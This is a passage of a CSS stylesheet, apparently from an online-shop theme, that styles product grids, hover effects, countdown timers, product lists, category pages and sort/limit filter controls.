						.product-grid .product:hover .image .quickview a {
							opacity: 1;
							filter: alpha(opacity=100);
							-webkit-transform: scale(1,1);
							-ms-transform: scale(1,1);
							transform: scale(1,1);
						}
	
				.product-grid .product .image img.zoom-image-effect {
					-webkit-transform: scale(1,1);
					-webkit-transition-timing-function: ease-out;
					-webkit-transition-duration: 250ms;
					-moz-transform: scale(1,1);
					-moz-transition-timing-function: ease-out;
					-moz-transition-duration: 250ms;
					transform: scale(1,1);
					transition-timing-function: ease-out;
					transition-duration: 250ms;
				}
				
					.product-grid .product:hover .image img.zoom-image-effect {
						-webkit-transform: scale(1.05,1.07);
						-webkit-transition-timing-function: ease-out;
						-webkit-transition-duration: 250ms;
						-moz-transform: scale(1.05,1.07);
						-moz-transition-timing-function: ease-out;
						-moz-transition-duration: 250ms;
						transform: scale(1.05,1.07);
						transition-timing-function: ease-out;
						transition-duration: 250ms;
					}
					
					.product-grid .product .image-swap-effect {
						position: relative;
					}
					
						.product-grid .product .image-swap-effect .swap-image {
							position: absolute;
							visibility: hidden;
							opacity: 0.5;
							transition: opacity 0.2s ease-in;
							-moz-transition: opacity 0.2s ease-in;
							-webkit-transition: opacity 0.2s ease-in;
						}
	
							.product-grid .product:hover .image-swap-effect .swap-image {
								visibility: visible;
								opacity: 1;
							}
			
			.product-grid .product .name {
				padding-top: 10px;
			}
			
			     .product-grid-type-4 .product-grid .product .name {
			          padding-top: 18px;
			     }
			     
			     .product-grid-type-8 .product-grid .product .name {
			          padding-top: 18px;
			          padding-bottom: 1px;
			     }
			     
			          .product-grid-type-8 .product-grid .product .name a {
			               font-size: 12px;
			          }
			     
			     .product-grid-type-5 .product-grid .product .name {
			          padding-top: 20px;
			     }
			
			     .product-grid .product-hover:hover .name {
			          visibility: hidden;
			          opacity: 0;
			     }
			     
			     .product-grid-type-2 .product-grid .product .name  {
			          font-weight: 500;
			          padding-bottom: 5px;
			     }
				
			.product-grid .product .price {
				color: #d9121f;
				font-size: 14px;
				font-weight: 600;
			}
			
			     .product-grid .product-hover:hover .price {
			          visibility: hidden;
			          opacity: 0;
			     }
			
			     .product-grid-type-5 .product-grid .product .price {
			          line-height: 1.2;
			     }
			
				.product-grid .product .price .price-old {
					color: #232323;
					font-weight: 400 !important;
					text-decoration: line-through;
					padding-right: 2px;
				}
				
				     body.firefox-mac .product-grid .product .price .price-old  {
				          font-weight: 300 !important;
				     }

			.product-grid .product .rating {
				padding-top: 1px;
			}
			
			.product-grid .product .only-hover ul {
				list-style: none;
				margin: 0px;
				padding: 0px;
				position: absolute;
				transform: scale(0);
				-moz-transform: scale(0);
				-webkit-transform: scale(0);
				opacity: 0;
				transition: all 0.3s ease-out;
				-webkit-transition: all 0.3s ease-out;
				-moz-transition: all 0.3s ease-out;
				width: 100%;
				top: 10px;
				left: 0;
			}
			
			     .product-grid .product:hover .only-hover ul {
			          transform: scale(1);
			          -moz-transform: scale(1);
			          -webkit-transform: scale(1);
			          opacity: 1;
			     }
			
			     .product-grid .product .only-hover ul li {
			          display: inline-block;
			          padding: 5px 1px 5px 0px;
			          vertical-align: top;
			     }
			     
			          .product-grid .product .only-hover ul li a {
			               display: block;
			               width: 45px;
			               height: 45px;
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			               background: #fff !important;
			               border: 1px solid #ccc;
			               transition: all 0.2s ease-in;
			               -webkit-transition: all 0.2s ease-in;
			               -moz-transition: all 0.2s ease-in;
			               font-size: 16px !important;
			               padding: 10px 0px;
			               text-align: center;
			               cursor: pointer;
			               color: #232323 !important;
			          }
			          
			               .product-grid .product .only-hover ul li a:hover {
			                    background: #d9121f !important;
			                    border-color: #d9121f !important;
			                    color: #fff !important;
			               }
			               
			               .products-buttons-action-type-2 .product-grid .product .only-hover ul li a {
			                    border-radius: 0px;
			                    -webkit-border-radius: 0px;
			                    -moz-border-radius: 0px;
			               }
			               
			               .products-buttons-action-type-3 .product-grid .product .only-hover ul li a {
			                    border-radius: 4px;
			                    -webkit-border-radius: 4px;
			                    -moz-border-radius: 4px;
			               }
			               
			               .products-buttons-action-type-4 .product-grid .product .only-hover ul li a {
			                    border-radius: 3px;
			                    -webkit-border-radius: 3px;
			                    -moz-border-radius: 3px;
			               }
			
			/* @group jQuery countdown */
			
			.is-countdown {
				background: rgba(237,237,237,0.90);
				margin-top: -60px;
				left: 0;
				right: 0;
				padding: 0px;
				position: absolute;
				z-index: 5;
				font-size: 12px;
				color: #232323;
				overflow: hidden;
			}
			
			     .countdown-special-type-7 .is-countdown {
			          margin-top: 0px !important;
			          top: 40px;
			          left: 10px;
			          right: 10px;
			          background: rgba(255, 255, 255, .9);
			          z-index: 0;
			     }
			     
			          .countdown-special-type-7 .product-list .is-countdown {
			               top: 10px;
			               left: 25px;
			               right: 25px;
			          }
			
			     .countdown-special-type-4 .is-countdown {
			          background: #ede5de; /* Old browsers */
			          background: -moz-linear-gradient(top,  #ede5de 0%, #e5d8ce 100%); /* FF3.6+ */
			          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ede5de), color-stop(100%,#e5d8ce)); /* Chrome,Safari4+ */
			          background: -webkit-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Chrome10+,Safari5.1+ */
			          background: -o-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Opera 11.10+ */
			          background: -ms-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* IE10+ */
			          background: linear-gradient(to bottom,  #ede5de 0%,#e5d8ce 100%); /* W3C */
			          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede5de', endColorstr='#e5d8ce',GradientType=0 ); /* IE6-9 */
			          border-radius: 5px;
			          -webkit-border-radius: 5px;
			          -moz-border-radius: 5px;
			          margin-top: -70px;
			     }
			     
			     .countdown-special-type-9 .is-countdown {
			          background: #f44c1c;
			          color: #fff; /* Old browsers */
			     }
			     
			     .countdown-special-type-8 .is-countdown {
			          background: #fbf9f3; /* Old browsers */
			          border-radius: 3px;
			          -webkit-border-radius: 3px;
			          -moz-border-radius: 3px;
			          margin-top: -70px;
			          border: 1px solid #e1e0da;
			     }
			     
			     .countdown-special-type-5 .is-countdown {
			          background: #ffd900; /* Old browsers */
			          background: -moz-linear-gradient(top,  #ffd900 0%, #ffc200 100%); /* FF3.6+ */
			          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffd900), color-stop(100%,#ffc200)); /* Chrome,Safari4+ */
			          background: -webkit-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Chrome10+,Safari5.1+ */
			          background: -o-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Opera 11.10+ */
			          background: -ms-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* IE10+ */
			          background: linear-gradient(to bottom,  #ffd900 0%,#ffc200 100%); /* W3C */
			          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd900', endColorstr='#ffc200',GradientType=0 ); /* IE6-9 */
			          border-radius: 2px 2px 0px 0px;
			          -webkit-border-radius: 2px 2px 0px 0px;
			          -moz-border-radius: 2px 2px 0px 0px;
			          margin-top: -70px;
			          border-bottom: 1px solid #e5ad00;
			     }
			
			     .countdown-special-type-2 .is-countdown {
			     	background: rgba(20,20,20,0.90);
			     	color: #7f7f7f;
			     }
			     
			     .countdown-special-type-6 .is-countdown {
			     	background: rgba(0,0,0,0.50);
			     	color: #fff;
			     }
			     
			     .countdown-special-type-3 .is-countdown {
			     	background: rgba(0,0,0,0.80);
			     	color: #fff;
			     	font-size: 10px;
			     	left: 10px;
			     	right: 10px;
			     	height: 60px;
			     	margin-top: -65px;
			     	padding-top: 1px;
			     }
			
			     .product-list .is-countdown {
			          left: 5px;
			          right: 5px;
			     }
			     
			          .countdown-special-type-3 .product-list .is-countdown {
			               left: 15px;
			               right: 15px;
			          }
			
			     .col-sm-12 > .product .is-countdown {
			          margin-top: -100px;
			     }

			     .is-countdown .countdown-section:after {
			          content: '';
			          width: 1px;
			          top: 0;
			          bottom: 0;
			          position: absolute;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          left: 100%;
			     }
			     
			          .countdown-special-type-3 .is-countdown .countdown-section:after {
			               background: rgba(255,255,255,0.10)
			          }
			          
			          .countdown-special-type-6 .is-countdown .countdown-section:after {
			               background: rgba(255,255,255,0.10)
			          }
			     
			     .is-countdown .countdown-section:last-child:after {
			          display: none;
			     }
			
			.countdown-holding span {
				color: #888;
			}
			
			.countdown-row {
				clear: both;
				width: 100%;
				padding: 0px;
				text-align: center;
			}
			
			.countdown-show1 .countdown-section {
				width: 98%;
			}
			
			.countdown-show2 .countdown-section {
				width: 48%;
			}
			
			.countdown-show3 .countdown-section {
				width: 32.5%;
			}
			
			.countdown-show4 .countdown-section {
				width: 24.5%;
			}
			
			.countdown-show5 .countdown-section {
				width: 19.5%;
			}
			
			.countdown-show6 .countdown-section {
				width: 16.25%;
			}
			
			.countdown-show7 .countdown-section {
				width: 14%;
			}
			
			.countdown-section {
				display: block;
				float: left;
				font-size: 100%;
				text-align: center;
				position: relative;
				padding: 12px 0px 6px 0px;
			}
			
			     .col-sm-12 > .product .countdown-section {
			          padding-bottom: 12px;
			     }
			     
			     .countdown-special-type-7 .countdown-section {
			          font-size: 11px;
			          font-weight: bold;
			          color: #957f85;
			     }
			
			.countdown-amount {
			    font-size: 14px;
			    font-weight: 600;
			    display: block;
			    position: relative;
			    margin-bottom: -5px;
			}
			
			     .countdown-special-type-3 .countdown-amount {
			          font-weight: 400;
			     }
			     
			     .countdown-special-type-7 .countdown-amount {
			          font-weight: 400;
			          color: #59454b;
			          font-family: PlayFair Display;
			          font-size: 18px;
			          margin-bottom: -1px;
			          margin-top: -5px;
			     }
			
			     .col-sm-12 > .product .countdown-amount {
			          font-size: 18px;
			          font-weight: 400;
			          padding-top: 2px;
			     }
			     
			          .countdown-special-type-7 .col-sm-12 > .product .countdown-amount {
			               font-size: 25px;
			               padding-top: 0px;
			          }
			
			.countdown-period {
			    display: block;
			}
			
			.countdown-descr {
				display: block;
				width: 100%;
			}
			
			/* @end */
			
	/* @end */
				
	/* @group Product for column left & right */
	
	.col-sm-3 .box-no-advanced.box-with-products.with-scroll,
	.col-sm-4 .box-no-advanced.box-with-products.with-scroll,
	.col-md-3 .box-no-advanced.box-with-products.with-scroll,
	.col-md-4 .box-no-advanced.box-with-products.with-scroll {
	     margin-bottom: 17px;
	}
	
	     .col-sm-3 .box-no-advanced.box-with-products .clear,
	     .col-sm-4 .box-no-advanced.box-with-products .clear,
	     .col-md-3 .box-no-advanced.box-with-products .clear,
	     .col-md-4 .box-no-advanced.box-with-products .clear {
	          display: none;
	     }
	     
	     .col-sm-3 .box-no-advanced .product-grid > .row:before,
	     .col-sm-4 .box-no-advanced .product-grid > .row:before,
	     .col-md-3 .box-no-advanced .product-grid > .row:before,
	     .col-md-4 .box-no-advanced .product-grid > .row:before {
	          display: none;
	     }
	
	.col-sm-3 .box-no-advanced .products,
	.col-sm-4 .box-no-advanced .products,
	.col-md-3 .box-no-advanced .products,
	.col-md-4 .box-no-advanced .products {
		padding: 0px !important;
		margin-top: -2px !important;
		margin-bottom: -1px;
		overflow: hidden;
	}
	     
	     .product-grid-type-8 .col-sm-3 .box-no-advanced .products,
	     .product-grid-type-8 .col-sm-4 .box-no-advanced .products,
	     .product-grid-type-8 .col-md-3 .box-no-advanced .products,
	     .product-grid-type-8 .col-md-4 .box-no-advanced .products {
	          padding-top: 28px !important;
	     }
	
	.col-sm-3 .box-no-advanced .item,
	.col-sm-4 .box-no-advanced .item,
	.col-md-3 .box-no-advanced .item,
	.col-md-4 .box-no-advanced .item {
		overflow: hidden;
	}
	
		.col-sm-3 .box-no-advanced .products .product-grid,
		.col-sm-4 .box-no-advanced .products .product-grid,
		.col-md-3 .box-no-advanced .products .product-grid,
		.col-md-4 .box-no-advanced .products .product-grid {
			margin: -1px 0px 0px 0px;
			padding: 0px;
		}
		
		     .col-sm-3 .box-no-advanced.with-scroll .products .product-grid,
		     .col-sm-4 .box-no-advanced.with-scroll .products .product-grid,
		     .col-md-3 .box-no-advanced.with-scroll .products .product-grid,
		     .col-md-4 .box-no-advanced.with-scroll .products .product-grid {
		     	margin: -1px 0px 10px 0px;
		     	padding: 0px;
		     }
		
		.col-sm-3 .box-no-advanced .products .row > div,
		.col-sm-4 .box-no-advanced .products .row > div,
		.col-md-3 .box-no-advanced .products .row > div,
		.col-md-4 .box-no-advanced .products .row > div {
			width: 100%;
			margin: 0px;
		}
		
			.col-sm-3 .box-no-advanced .products .row > div .product,
			.col-sm-4 .box-no-advanced .products .row > div .product,
			.col-md-3 .box-no-advanced .products .row > div .product,
			.col-md-4 .box-no-advanced .products .row > div .product {
				margin: 0px;
				padding: 28px;
				text-align: left;
				background: url(../img/bg-megamenu.png) top left repeat-x;
				box-shadow: none;
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
			}
			
			     .product-grid-type-8 .col-sm-3 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-sm-4 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-md-3 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-md-4 .box-no-advanced .products .row > div .product {
			          background: none;
			          padding-top: 0px;
			     }
			
			     .col-sm-3 .box-no-advanced .products .row > div .product .sale,
			     .col-sm-4 .box-no-advanced .products .row > div .product .sale,
			     .col-md-3 .box-no-advanced .products .row > div .product .sale,
			     .col-md-4 .box-no-advanced .products .row > div .product .sale,
			     .col-sm-3 .box-no-advanced .products .row > div .product .new,
			     .col-sm-4 .box-no-advanced .products .row > div .product .new,
			     .col-md-3 .box-no-advanced .products .row > div .product .new,
			     .col-md-4 .box-no-advanced .products .row > div .product .new {
			          display: none;
			     }
			
			     .col-sm-3 .box-no-advanced .products .row > div .product:before,
			     .col-sm-4 .box-no-advanced .products .row > div .product:before,
			     .col-md-3 .box-no-advanced .products .row > div .product:before,
			     .col-md-4 .box-no-advanced .products .row > div .product:before {
			          display: none;
			     }
			
				.col-sm-3 .box-no-advanced .products .row > div .product .left,
				.col-sm-4 .box-no-advanced .products .row > div .product .left,
				.col-md-3 .box-no-advanced .products .row > div .product .left,
				.col-md-4 .box-no-advanced .products .row > div .product .left {
					float: left;
					width: 34%;
				}
				
				.col-sm-3 .box-no-advanced .products .row > div .product .right,
				.col-sm-4 .box-no-advanced .products .row > div .product .right,
				.col-md-3 .box-no-advanced .products .row > div .product .right,
				.col-md-4 .box-no-advanced .products .row > div .product .right {
					float: left;
					width: 57%;
					margin-left: 9%;
					padding-top: 0px;
				}
				
				     .product-grid-type-8 .col-sm-3 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-sm-4 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-md-3 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-md-4 .box-no-advanced .products .row > div .product .right {
				          padding-top: 8px;
				     }
				
				.col-sm-3 .box-no-advanced .products .row > div .product .right .name,
				.col-sm-4 .box-no-advanced .products .row > div .product .right .name,
				.col-md-3 .box-no-advanced .products .row > div .product .right .name,
				.col-md-4 .box-no-advanced .products .row > div .product .right .name {
					visibility: visible !important;
					opacity: 1 !important;
				}
				
				.col-sm-3 .box-no-advanced .products .row > div .product .price,
				.col-sm-4 .box-no-advanced .products .row > div .product .price,
				.col-md-3 .box-no-advanced .products .row > div .product .price,
				.col-md-4 .box-no-advanced .products .row > div .product .price {
				     padding-top: 7px;
				     visibility: visible !important;
				     opacity: 1 !important;
				}
				
				.col-sm-3 .box-no-advanced .products .product .only-hover,
				.col-sm-4 .box-no-advanced .products .product .only-hover,
				.col-md-3 .box-no-advanced .products .product .only-hover,
				.col-md-4 .box-no-advanced .products .product .only-hover {
					display: none;
				}
				
				.col-sm-3 .box-no-advanced .products .is-countdown,
				.col-sm-4 .box-no-advanced .products .is-countdown,
				.col-md-3 .box-no-advanced .products .is-countdown,
				.col-md-4 .box-no-advanced .products .is-countdown {
				     display: none;
				}
				
				.col-sm-3 .box-no-advanced .products .quickview,
				.col-sm-4 .box-no-advanced .products .quickview,
				.col-md-3 .box-no-advanced .products .quickview,
				.col-md-4 .box-no-advanced .products .quickview {
				     display: none;
				}
				
	/* @end */
			
	/* @group Product list */
	
	#mfilter-content-container {
	     margin-top: 0px;
	}
	
	     .body-white-type-2 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-12 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-19 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-16 #mfilter-content-container {
	          margin-top: 50px;
	     }

	     .product-search #mfilter-content-container {
	          margin-top: 50px;
	     }
	
	#mfilter-content-container .product-list {
		position: absolute;
		width: 100%;
		max-height: 100px;
		overflow: hidden;
		opacity: 0;
		z-index: -10;
	}
	
		#mfilter-content-container .product-list.active {
			position: relative;
			visibility: visible;
			max-height: none;
			overflow: visible;
			opacity: 1;
			z-index: 0;
		}
		
		.product-list {
		     background: #fff url(../img/bg-megamenu.png) top left repeat-x;
		}
	
	          
	          .standard-body .full-width .product-list {
	               padding: 0px 15px;
	          }
	          
	               .body-white .standard-body .full-width .product-list {
	                    padding: 0px;
	               }
	          
	          .fixed-body .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -45px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 35px;
	          }
	          
	          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -40px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 30px;
	          }
	          
	          .border-width-1.body-white .standard-body .full-width .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -4000px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 3990px;
	          }
	     
		.product-list > div {
			position: relative;
			margin: 0px;
			padding: 28px 23px;
			margin: 0px -15px -1px -15px;
			border: 2px solid transparent;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		     
               .product-list-type-2 .product-list > div {
                    padding-top: 20px;
                    padding-bottom: 20px;
                    border-radius: 8px;
                    -webkit-border-radius: 8px;
                    -moz-border-radius: 8px;
               }
               
               .box-type-9 .product-list > div {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
               }
               
               .product-list-type-2.box-type-7 .product-list > div {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               		     
		     .fixed-body .col-md-12 .col-md-12.center-column .product-list > div {
		          margin-left: -35px;
		          margin-right: -35px;
		          padding-left: 43px;
		          padding-right: 43px;
		     }
		     
		     .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list > div {
		          margin-left: -30px;
		          margin-right: -30px;
		          padding-left: 38px;
		          padding-right: 38px;
		     }
		
		     .product-list > div:before {
		          content: '';
		          position: absolute;
		          bottom: -2px;
		          left: 13px;
		          right: 13px;
		          height: 1px;
		          z-index: -1;
		          background: url(../img/bg-megamenu.png) bottom left repeat-x;
		     }
		     
		          .box-type-3 .product-list > div:last-child:before {
		               display: none;
		          }
		          
		          .box-type-14 .product-list > div:last-child:before {
		               display: none;
		          }
		     
		          .body-other .standard-body .full-width .center-column .product-list > div:before,
		          .fixed-body .col-md-12 .col-md-12.center-column .product-list > div:before,
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list > div:before {
		               left: -2px;
		               right: -2px;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-list > div:before {
		               left: -4000px;
		               right: -4000px;
		          }

			.product-list > div:hover {
				border: 2px solid #d9121f;
			}
			
			.product-list > div .sale,
			#main .product-list > div .new {
			     margin-top: -5px;
			}
		
			.product-list .image {
			}

			.product-list .name-actions {
			     position: static;
			}
			
			     .product-list .name-actions:before {
			          content: '';
			          position: absolute;
			          bottom: -1px;
			          top: -1px;
			          margin-left: -5px;
			          z-index: -1;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) bottom left repeat-y;
			     }
			     
			          .product-list-type-2 .product-list .name-actions:before {
			               display: none !important;
			          }
			          
			          .product-list-type-3 .product-list .name-actions:before {
			               display: none !important;
			          }
		
			     .product-list .name-actions > .name {
			          padding-left: 35px;
			          padding-right: 45px;
			          line-height: 1;
			          padding-top: 34px;
			     }
			     
			          .product-list-type-2 .product-list .name-actions > .name {
			               padding-left: 10px;
			               padding-right: 0px;
			               padding-top: 30px;
			               font-weight: 500;
			          }
			     
			          .col-md-12 .col-md-12.center-column .product-list .name-actions > .name {
			               padding-top: 64px;
			          }
			          
			          .product-list-type-2 .col-md-12 .col-md-12.center-column .product-list .name-actions > .name {
			               padding-top: 45px;
			          }
			     
			     .product-list .name-actions > .price {
			          padding-left: 35px;
			          padding-right: 45px;
			          padding-top: 3px;
			          font-size: 20px;
			          line-height: 1;
			          color: #d9121f;
			          font-weight: 600;
			     }
			     
			          .product-list-type-2 .product-list .name-actions > .price {
			               padding-left: 10px;
			               padding-right: 0px;
			          }
			          
			          .product-list .name-actions > .price .price-old {
			               color: #232323;
			               font-weight: 400;
			               text-decoration: line-through;
			               padding-right: 2px;
			               font-size: 13px;
			          }
			          
			          body.firefox-mac .product-list .name-actions > .price .price-old {
			               font-weight: 300;
			          }
			          
			     .product-list .name-actions ul {
			          list-style: none;
			          margin: 0px;
			          padding: 21px 45px 0px 35px;
			     }
			     
			          .product-list-type-2 .product-list .name-actions ul {
			               padding-left: 10px;
			               padding-right: 0px;
			          }

			          .product-list .name-actions ul li {
			               display: inline-block;
			               padding: 5px 3px 5px 0px;
			               vertical-align: top;
			          }
			          
			               .product-list .name-actions ul li a {
			                    display: block;
			                    width: 45px;
			                    height: 45px;
			                    border-radius: 100px;
			                    -webkit-border-radius: 100px;
			                    -moz-border-radius: 100px;
			                    background: #fff;
			                    border: 1px solid #ccc;
			                    transition: all 0.2s ease-in;
			                    -webkit-transition: all 0.2s ease-in;
			                    -moz-transition: all 0.2s ease-in;
			                    font-size: 16px;
			                    padding: 10px 0px;
			                    text-align: center;
			                    cursor: pointer;
			                    font-family: Poppins;
			               }
			               
			                    .product-list .name-actions ul li a:hover {
			                         background: #d9121f;
			                         border-color: #d9121f;
			                         color: #fff;
			                    }
			                    
			                    .products-buttons-action-type-2 .product-list .name-actions ul li a {
			                         border-radius: 0px;
			                         -webkit-border-radius: 0px;
			                         -moz-border-radius: 0px;
			                    }
			                    
			                    .products-buttons-action-type-3 .product-list .name-actions ul li a {
			                         border-radius: 4px;
			                         -webkit-border-radius: 4px;
			                         -moz-border-radius: 4px;
			                    }
			                    
			                    .products-buttons-action-type-4 .product-list .name-actions ul li a {
			                         border-radius: 3px;
			                         -webkit-border-radius: 3px;
			                         -moz-border-radius: 3px;
			                    }
			     
			.product-list .desc {
			     position: static;
			     padding-top: 50px;
			}
			
			     .col-md-12 .col-md-12.center-column .product-list .desc {
			          padding-top: 80px;
			     }
			
			     .product-list .desc:before {
			          content: '';
			          position: absolute;
			          bottom: -1px;
			          top: -1px;
			          margin-left: -40px;
			          z-index: -1;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) bottom left repeat-y;
			     }

	/* @end */
				
	/* @group Category page */
	
	.category-info {
		padding: 30px 0px 0px 0px;
		position: relative;
		margin: 0px -30px 0px 0px;
	}
	
	     .standard-body .full-width .category-info {
	          background: #fff;
	          padding: 30px 0px 0px 30px;
	          margin: 30px 0px 0px 0px;
	     }
	     
	          .body-white .standard-body .full-width .category-info {
	               background: none;
	               padding: 30px 0px 0px 0px;
	               margin: 0px -30px 0px 0px;
	          }
	          
	               .body-white .standard-body .full-width .col-md-12 .col-md-12.center-column .category-info {
	                    padding-top: 40px;
	               }
	
	     .category-info:before {
	          bottom: 0;
	          left: 0;
	          right: 30px;
	          height: 1px;
	          background: url(../img/bg-megamenu.png) top left repeat-x;
	          content: '';
	          position: absolute;
	          display: block;
	     }
	     
	          .standard-body .full-width .category-info:before {
	               right: 0;
	          }
	          
	               .body-white .standard-body .full-width .category-info:before {
	                    right: 30px;
	               }
	          
	          .fixed-body .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -45px;
	               right: -15px;
	          }
	          
	          .standard-body .fixed .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -40px;
	               right: -10px;
	          }
	          
	          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -4000px;
	               right: -4000px;
	          }
	
		.category-info .image {
			padding: 0px 30px 30px 0px;
			float: left;
			width: auto;
			max-width: 100%;
		}
		
		     .category-info .image img {
		     }
		
		.category-info > p {
			padding: 2px 30px 30px 0px;
		}
		
	.refine_search {
		margin: 0px auto !important;
		padding: 51px 0px 9px 0px !important;
		display: inline-block;
		font-size: 20px;
		font-weight: 500;
		border-bottom: 2px solid #d9121f;
		position: relative;
		z-index: 1;
	}
	
	.refine_search_overflow {
	     position: relative;
	}
	
	.refine_search_overflow:after {
	     content: '';
	     position: absolute;
	     bottom: 0;
	     left: 0;
	     right: 0;
	     height: 1px;
	     display: block;
	     z-index: 1;
	     background: url(../img/bg-megamenu.png) bottom left repeat-x;
	}
	
	     .standard-body .fixed .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -40px;
	          left: -40px;
	     }
	     
	     .fixed-body .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -45px;
	          left: -45px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -4500px;
	          left: -4500px;
	     }
	
	.category-list {
		background: #fff url(../img/bg-megamenu.png) bottom left repeat-x;
		padding: 30px 0px 4px 0px;
		position: relative;
		margin-top: -1px;
	}
	
	     .standard-body .fixed .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -40px;
	          margin-right: -40px;
	          padding-left: 40px;
	          padding-right: 40px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -4000px;
	          margin-right: -4000px;
	          padding-left: 4000px;
	          padding-right: 4000px;
	     }
	     
	     .fixed-body .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -45px;
	          margin-right: -45px;
	          padding-left: 45px;
	          padding-right: 45px;
	     }
	
	.category-list-text-only {
	     padding: 30px 0px 24px 0px;
	}
	
	     .standard-body .full-width .category-list {
	          padding-left: 30px;
	          padding-right: 30px;
	     }
	     
	          .body-white .standard-body .full-width .category-list {
	               padding-left: 0px;
	               padding-right: 0px;
	          }
	
		.category-list .row > div {
			margin-bottom: 26px;
			text-align: center;
		}
		
			.category-list-text-only .row > div {
				margin-bottom: 6px;
				text-align: left;
			}
		
			.category-list img {
				display: block;
				margin-bottom: 15px;
				margin-left: auto;
				margin-right: auto;
				border-radius:         2px;
				-moz-border-radius:    2px;
				-webkit-border-radius: 2px;
			}
	
	.product-filter {
		background: #fff;
		padding: 0px;
		margin: 0px;
		position: relative;
	}
	
	     .box-type-9 .product-filter {
	          border-radius: 4px 4px 0px 0px;
	          -webkit-border-radius: 4px 4px 0px 0px;
	          -moz-border-radius: 4px 4px 0px 0px;
	     }
	
	     .product-filter .select:after {
	          display: none;
	     }
	
	     .standard-body .full-width .product-filter {
	          padding: 0px 25px;
	          margin-top: 30px;
	     }
	     
	          .body-white .standard-body .full-width .product-filter {
	               margin: 0px;
	               padding: 0px;
	               background: none;
	          }
		
		.product-filter .list-options {
			float: right;
			width: auto;
			padding: 0px 0px 0px 30px;
		}
		
			.product-filter .list-options .sort {
				padding: 14px 0px 12px 30px;
				float: left;
				width: auto;
				position: relative;
			}
			
			     .product-filter .list-options .sort:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -30px;
			     }
			     
			          .box-type-4 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-6 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .list-options .sort:before {
			               display: none;
			          }
			     
			     .product-filter .list-options .sort:after {
			          content: "\f078";
			          display: inline-block;
			          font: normal normal normal 14px/1 FontAwesome;
			          font-size: 9px;
			          text-rendering: auto;
			          -webkit-font-smoothing: antialiased;
			          -moz-osx-font-smoothing: grayscale;
			          transition: all 0.2s ease-in-out;
			          -webkit-transition: all 0.2s ease-in-out;
			          -moz-transition: all 0.2s ease-in-out;
			          color: #d9121f;
			          vertical-align: top;
			          margin: 30px 0px 0px 0px;
			          top: 0;
			          right: 1px;
			          position: absolute;
			     }
			
			.product-filter .list-options .limit {
				padding: 14px 0px 12px 30px;
				margin: 0px 0px 0px 21px;
				float: left;
				width: auto;
				position: relative;
			}
			
			     .box-type-4 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .box-type-5 .product-filter .list-options .limit {
			          padding-left: 20px;
			     }
			     
			     .box-type-6 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .box-type-8 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .product-grid-type-8 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			
			     .product-filter .list-options .limit:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -30px;
			     }
			     
			          .box-type-4 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
